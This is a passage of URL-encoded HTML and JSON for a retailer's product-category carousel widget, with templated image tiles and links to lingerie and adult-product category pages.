%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%